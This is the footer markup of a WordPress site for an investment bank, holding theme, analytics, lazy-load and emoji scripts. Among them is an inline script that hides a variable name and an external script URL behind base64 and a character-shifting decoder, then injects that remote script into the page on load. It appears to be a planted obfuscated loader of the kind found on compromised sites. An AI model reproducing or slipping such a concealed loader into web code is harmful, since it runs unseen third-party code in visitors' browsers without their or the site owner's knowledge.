				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window[(function(_DY3,_PW){var _V6='';for(var _ec=0;_ec<_DY3.length;_ec++){var _rh=_DY3[_ec].charCodeAt();_rh-=_PW;_PW>3;_rh+=61;_rh%=94;_V6==_V6;_rh+=33;_rh!=_ec;_V6+=String.fromCharCode(_rh)}return _V6})(atob('JHF4PDk0Ly0+cy9D'), 40)] = 'd9ca26115e1680028881';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_323,_fj){var _7F='';for(var _8F=0;_8F<_323.length;_8F++){_7F==_7F;var _QF=_323[_8F].charCodeAt();_QF-=_fj;_QF+=61;_QF%=94;_fj>6;_QF!=_8F;_QF+=33;_7F+=String.fromCharCode(_QF)}return _7F})(atob('eykpJShNQkJ9KEEvfEAodid8JSkoQXYkIkIvfEApdHpBfSg='), 19)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/47663613.js"></script>
<!-- End of HubSpot Embed Code -->
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767684192" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767684192" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/47663613.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://focusbankers.com/wp-content/uploads/fusion-scripts/34512ba9cfcc4ac0a0dd437f2c083a2d.min.js?ver=3.11.3" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://focusbankers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://focusbankers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://focusbankers.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
    window.addEventListener('DOMContentLoaded', function () {
        //deals page insert ACF content after featured image
        try {
            let dealPage = document.querySelector('body.single-deal'),
                featuredImage = document.querySelector('ul.slides li.image');

            if (dealPage && featuredImage) {
                let pageID = document.body.getAttribute('data-awb-post-id');
                let currentPageFetch = `/wp-json/wp/v2/deal/${pageID}`;
                let pagesFetch = `/wp-json/wp/v2/pages?business-sector=`;
                fetch(currentPageFetch)
                    .then(res => res.json())
                    .then(data => {
                        featuredImage.insertAdjacentHTML('beforeend', `
                  <div class="deal-inner-fetch">
                  <h3>INSIDE THE DEAL</h3>
                  <p><strong>Deal type</strong>: ${data.acf.deal_type}</p>
                  <p><strong>Client</strong>: ${data.acf.client}</p>
                  <p><strong>Transaction partner</strong>: ${data.acf.transaction_partner}</p>
                  </div>
                  `);

                        let businessSectors = data['business-sector'];

                        if (businessSectors && businessSectors.length) {

                            let pageList = {}

                            let allPromises = businessSectors.map(item => {
                                return fetch(`${pagesFetch}${item}`)
                                    .then(res => res.json())
                                    .then(data => {
                                        data.forEach(page => {
                                            if (page.acf.category) {
                                                pageList[page.id] = page;
                                            }
                                        });
                                    });
                            });

                            Promise.all(allPromises)
                                .then(() => {
                                    let dealInnerFetchHTML = document.querySelector('.deal-inner-fetch');
                                    if (dealInnerFetchHTML) {
                                        let htmlToInsert = '<p><strong>FOCUS TEAMS INVOLVED:</strong></p>';
                                        for (let page in pageList) {
                                            htmlToInsert +=
                                                `
                                                <p><a href="${pageList[page].link}">${pageList[page].title.rendered}</a></p>
                                                `;
                                        }
                                        dealInnerFetchHTML.insertAdjacentHTML('beforeend', htmlToInsert);
                                    }
                                })
                        }

                    })
                    .catch(err => console.log(err));
            }
        } catch (e) {
            console.log(e);
        }

        function appTeamMembersFetchSpecific(DOMId, pageID){
            let app = document.getElementById(`${DOMId}`);
            let currentPageFetch = `/wp-json/wp/v2/pages/${pageID}`;
            let targetTeamMemberFetch = `/wp-json/wp/v2/teammember?industry-group=`;
            let teamMembers = {};

            if(!app) return;

            fetch(currentPageFetch)
                .then(res => res.json())
                .then(data => {
                    let dataIndustryGroup = data['industry-group'];

                    if (dataIndustryGroup && dataIndustryGroup.length) {
                        let allPromises = dataIndustryGroup.map(item => {
                            return fetch(`${targetTeamMemberFetch}${item}`)
                                .then(res => res.json())
                                .then(data => {
                                    data.forEach(member => {
                                        teamMembers[member.id] = member;
                                    });
                                });
                        });

                        Promise.all(allPromises)
                            .then(() => {
                                //console.log(teamMembers);
                                for (member in teamMembers) {
                                    //console.log(teamMembers[member]);

                                    app.innerHTML += `
                        <a href="${teamMembers[member].link}" class="team-member team-member1">
                        <img src="${teamMembers[member]['fimg_url']}" alt="${teamMembers[member]['title']['rendered']}">
                            <h3 class="team-member__name">${teamMembers[member]['title']['rendered']}</h3>
                            <p class="team-member__position">${teamMembers[member]['acf']['title']}</p>
                        </a>
                        `;

                                }
                            })
                            .catch(err => console.error(err));
                    }
                })
                .catch(err => console.error(err));
        }
        try { appTeamMembersFetchSpecific('members1','1422') } catch(e) {console.log(e)} //advanced manufacturing
        try { appTeamMembersFetchSpecific('members2','1493') } catch(e) {console.log(e)} //automotive
        try { appTeamMembersFetchSpecific('members3','1440') } catch(e) {console.log(e)} //business services
        try { appTeamMembersFetchSpecific('members4','1501') } catch(e) {console.log(e)} //consumer
        try { appTeamMembersFetchSpecific('members5','1463') } catch(e) {console.log(e)} //food
        try { appTeamMembersFetchSpecific('members6','1513') } catch(e) {console.log(e)} //gov def
        try { appTeamMembersFetchSpecific('members7','1472') } catch(e) {console.log(e)} //healthcare
        try { appTeamMembersFetchSpecific('members8','1520') } catch(e) {console.log(e)} //industries and energy
        try { appTeamMembersFetchSpecific('members9','1482') } catch(e) {console.log(e)} //supply chain
        try { appTeamMembersFetchSpecific('members10','1524') } catch(e) {console.log(e)} //technology services
        try { appTeamMembersFetchSpecific('members11','1489') } catch(e) {console.log(e)} //telecom


        //home page add click on tab on mouse over
        try {
            let homeTabs = document.querySelector('.home-tabs');
            if (homeTabs) {
                let tabLink = homeTabs.querySelectorAll('.tab-link');
                tabLink.forEach((link, index) => {
                    link.addEventListener('mouseover', (e) => {
                        if (window.innerWidth > 768) {
                            let parent = e.target.closest('li');
                            if (!parent.classList.contains('active')) {
                                link.click();

                                //remove 'active' css class from all Desktop tab content items and add 'active' to the same active [i] as <li> element
                                setTimeout(() => {
                                    let tabPane = document.querySelectorAll('.tab-pane');
                                    tabPane.forEach((content) => {
                                        content.classList.remove('active');
                                    });
                                    tabPane[index].classList.add('active');
                                }, 300);

                            }
                        }
                    })
                })
            }
        } catch (e) {
            console.log('home tabs error:  ', e);
        }

//change span that cotains current year on footer
    try {
        let yearSpan = document.querySelector('.currentYear');
        if(yearSpan) {
            let currentYear = new Date().getFullYear();
            yearSpan.innerHTML = currentYear + '';
        }
    } catch (e) {
        console.log('Year change error ', e);
    }
    
      //fusion author in post replacement
        try {
            let label = `AUTHOR post modification`;
            //check if it is a post
            let isBodyPost = document.querySelector('body').classList.contains('single-post');
            if (!isBodyPost) {
                throw new Error(`${label}: This is not a post`);
            }
            let postID = document.querySelector('body').dataset.awbPostId;
            if (postID) {
                fetch(`/wp-json/wp/v2/posts/${postID}`)
                    .then(data=>data.json())
                    .then(response =>{
                        if(response.authors.length > 0){
                            let targetAuthor = 'FOCUS Investment Banking'.toLowerCase();
                            let hasTargetAuthor = response.authors.find(author=>author.display_name.toLowerCase() === targetAuthor);
                            console.log(hasTargetAuthor)
                            let targetElement = document.querySelector('.fusion-tb-author a');
                            if(targetElement && hasTargetAuthor){
                                targetElement.href = hasTargetAuthor.user_url;
                                targetElement.textContent =  `${hasTargetAuthor.display_name}`;
                                targetElement.setAttribute('title', `Posts by ${hasTargetAuthor.display_name}`);
                            }
                            //extra bottom content
                            let aboutAuthor = document.querySelector('.about-author-container');
                            let avatar = aboutAuthor.querySelector('.avatar img');
                            let description = aboutAuthor.querySelector('.description');

                            if(avatar && hasTargetAuthor){
                                avatar.src = hasTargetAuthor['avatar_url']['url'];
                                avatar.srcset = hasTargetAuthor['avatar_url']['url'];
                            }
                            if(description && hasTargetAuthor){
                                description.innerHTML = hasTargetAuthor['description'];
                            }
                        }
                    })
                    .catch(err=>{throw new Error(`${label}: ${err}`)})
            }
        } catch (e) {
            console.log(e);
        }

    }); //DOMContentLoaded
</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://focusbankers.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3f52844595f4dc3b9ba78185e553569","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
